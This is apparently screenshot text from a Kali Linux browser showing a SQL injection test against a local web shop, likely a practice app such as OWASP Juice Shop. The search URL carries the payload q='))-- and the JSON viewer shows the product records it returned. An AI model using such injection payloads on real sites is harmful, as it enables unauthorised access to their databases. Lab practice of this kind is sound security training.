 localhost:3000/rest/products/search?q='))--
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ON Raw Data Headers
e Copy Collapse All Expand All Filter JSON
4:
id: 5
name: "Lemon Juice (500ml)"
description: "Sour but full of vitamins."
price: 2.99
deluxePrice: 1.99
image: "lemon_juice.jpg"
createdAt: "2025-05-29 17:53:14.416 +00:00"
updatedAt: "2025-05-29 17:53:14.416 +00:00"
deletedAt: null
5:
id: 6
name: "Banana Juice (1000ml)"
description: "Monkeys love it the most."